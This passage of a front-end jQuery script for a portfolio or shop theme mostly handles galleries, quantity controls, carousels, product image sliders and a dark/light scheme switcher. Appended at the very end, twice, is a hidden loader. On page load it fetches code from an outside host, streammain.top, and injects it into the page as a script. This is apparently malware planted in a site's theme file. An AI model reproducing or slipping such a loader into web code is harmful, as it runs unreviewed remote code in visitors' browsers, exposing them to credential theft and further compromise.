  });

  jQuery(".project-image-load-button .button-style1").each(function () {

    var $grid = jQuery(".post-gallery-grid").isotope({
      itemSelector: ".portfolio-item",
    }); 

    var $button = jQuery(this),
      time = 0,
      l_button_index = 0;

    $button.on("click", function () {
      var $this = jQuery(this),
        $wrap = $this.parents(".project-grid-page"),
        $load_items = $wrap.find(".load-items"),
        cout_pages = $load_items.length;

      l_button_index++;
      if (cout_pages == 1) {
        jQuery(this).addClass("hide").parent().fadeOut();
      }
      var items = $wrap.find(".load-items" + l_button_index).find(".col-12, .col-6");
      $wrap.find(".load-items" + l_button_index).remove();

      $wrap
        .find(".post-gallery-grid")
        .append(items)
        .isotope("appended", items)
        .queue(function (next) {
          if (typeof lazyLoad === "function") {
            lazyLoad();
          }

          next();
        });

      return false;
    });

    if ($button.hasClass("load_more_on_scroll")) {
      jQuery(window).on("scroll", function () {
        $button
          .parent()
          .prev()
          .imagesLoaded(function () {
            var new_time = Date.now();

            if (time + 1000 < new_time && !$button.hasClass("hide")) {
              var top = $button.offset().top - 500,
                w_top = jQuery(window).scrollTop() + jQuery(window).height();

              if (w_top > jQuery(window).height() + 150 && top < w_top) {
                $button.trigger("click");
              }

              time = new_time;
            }
          });
      });
    }
  });

  /*------------------------------------------------------------------
	[ Quantity ]
	*/

  jQuery(".quantity .down").on("click", function () {
    var val = jQuery(this).parent().find(".input-text").val();
    if (val == "") {
      val = 0;
    }

    if (val > 1) {
      val = parseInt(val) - 1;
      jQuery(this).parent().find(".input-text").val(val);
      jQuery(this).parent().find(".input-text").trigger("change");
    }
    return false;
  });

  jQuery(".quantity .up").on("click", function () {
    var val = jQuery(this).parent().find(".input-text").val();
    if (val == "") {
      val = 0;
    }
    val = parseInt(val) + 1;
    jQuery(this).parent().find(".input-text").val(val);
    jQuery(this).parent().find(".input-text").trigger("change");
    return false;
  });

  /*------------------------------------------------------------------
	[ Skills animation ]
	*/

  jQuery(window).on("load scroll", function () {
    jQuery(".skill-item .chart").each(function () {
      var top = jQuery(document).scrollTop() + jQuery(window).height();
      var pos_top = jQuery(this).offset().top;
      if (top > pos_top) {
        jQuery(this).addClass("animated");
      }
    });
  });

  jQuery(document).on("click", '[href="#"]', function () {
    return false;
  });

  /*------------------------------------------------------------------
	[ Photo carousel ]
	*/
  jQuery(".photo-carousel .carousel").each(function () {
    var head_slider = jQuery(this);
    if (head_slider.find(".item").length > 1) {
      head_slider.addClass("owl-carousel").owlCarousel({
        loop: true,
        items: 1,
        nav: false,
        dots: false,
        autoplay: true,
        autoplayTimeout: 3000,
        smartSpeed: 2000,
        autoWidth: false,
        navText: false,
        responsive: {
          0: {
            items: 2,
          },
          480: {
            items: 3,
          },
          768: {
            items: 4,
          },
          980: {
            items: 5,
          },
          1200: {
            items: 6,
          },
          1400: {
            items: 7,
          },
          1700: {
            items: 8,
          },
          1980: {
            items: 9,
          },
        },
      });
    }
  });

  jQuery(".product-image-block").each(function () {
    var $block = jQuery(this),
      $thumbs_carousel = $block.find(".thumbs .swiper-container"),
      $image_slider = $block.find(".slider");

    var $thumbs_carousel_swiper = new Swiper($thumbs_carousel, {
      direction: "vertical",
      slidesPerView: "auto",
      spaceBetween: 15,
    });

    var $image_slider_swiper = new Swiper($image_slider, {
      navigation: {
        nextEl: $image_slider.find(".swiper-next"),
        prevEl: $image_slider.find(".swiper-prev"),
      },
      slideToClickedSlide: true,
      thumbs: {
        swiper: $thumbs_carousel_swiper,
      },
      spaceBetween: 15,
    });
  });

  jQuery(".project-single-carousel").each(function () {
    var $portfolio_carousel = jQuery(this),
      $portfolio_carousel_swiper = new Swiper(
        $portfolio_carousel.find(".swiper-container"),
        {
          slidesPerView: "auto",
          spaceBetween: 30,
          navigation: {
            prevEl: $portfolio_carousel.find(".prev"),
            nextEl: $portfolio_carousel.find(".next"),
          },
          breakpoints: {
            576: {
              autoHeight: true,
            },
          },
        }
      );
  });

  jQuery(".single_variation_wrap").on(
    "show_variation",
    function (event, variation) {
      let image = variation.image;

      if (jQuery(".product-image-block").length > 0) {
        let swiperSlider = jQuery(".product-image-block")
            .find(".slider")
            .get(0).swiper,
          swiperThumbs = jQuery(".product-image-block")
            .find(".thumbs .swiper-container")
            .get(0).swiper,
          adaptive = jQuery(".product-image-block").hasClass("adaptive");

        if (adaptive) {
          jQuery(swiperSlider.slides[0]).find("img").attr({
            src: image.src,
            srcset: image.srcset,
            sizes: image.sizes,
          });
        } else {
          jQuery(swiperSlider.slides[0])
            .find("a")
            .css("background-image", "url(" + image + ")");
        }

        jQuery(swiperThumbs.slides[0]).css(
          "background-image",
          "url(" + image + ")"
        );
        swiperSlider.slideTo(0);
      } else if (jQuery(".product-image").length > 0) {
        let adaptive = jQuery(".product-image").hasClass("adaptive");

        if (adaptive) {
          jQuery(".product-image").find("img").attr({
            src: image.src,
            srcset: image.srcset,
            sizes: image.sizes,
          });
        } else {
          jQuery(".product-image")
            .find("a")
            .css("background-image", "url(" + image + ")");
        }
      }
    }
  );

  /*------------------------------------------------------------------
	[ Color Switcher ]
	*/

  let colorScheme = "dark";

  if (jQuery("body").hasClass("site-light")) {
    colorScheme = "light";
  } else {
    colorScheme = "dark";
  }

  if (yprm_getCookie("swicher_color_scheme")) {
    colorScheme = yprm_getCookie("swicher_color_scheme");
  }

  yprm_setCookie("swicher_color_scheme", colorScheme);

  jQuery(".switch-site-scheme").each(function () {
    if (colorScheme == "light") {
      jQuery(this).addClass("active");
    }
  });

  function yprmChangeScheme() {
    if(colorScheme == 'dark') {
      jQuery('body').removeClass('site-light').addClass('site-dark')
      jQuery('.dark-header').removeClass('dark-header').addClass('light-header')
      jQuery('.side-header').removeClass('light').addClass('dark')
      jQuery('.row-light-bg-switch').removeClass('row-light-bg-switch').addClass('row-dark-bg-switch');
    } else {
      jQuery('body').removeClass('site-dark').addClass('site-light')
      jQuery('.light-header').removeClass('light-header').addClass('dark-header')
      jQuery('.side-header').removeClass('dark').addClass('light')
      jQuery('.row-dark-bg-switch').removeClass('row-dark-bg-switch').addClass('row-light-bg-switch');
    }
}

  yprmChangeScheme();

  jQuery(document).on("click", ".switch-site-scheme", function () {
    jQuery(this).toggleClass("active");

    if (colorScheme == "dark") {
      colorScheme = "light";
    } else {
      colorScheme = "dark";
    }

    yprm_setCookie("swicher_color_scheme", colorScheme);
    yprmChangeScheme();
  });

      // Mobile view owl nav hidden when circle nav is enabled
      function mobileOwlNavHiding() {
        var bannerCircleNav = jQuery('.banner-circle-nav');
  
        if (bannerCircleNav.length > 0) {
          jQuery('.banner.arrows-bottom .owl-nav').hide();
        }
      }

      mobileOwlNavHiding();


});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});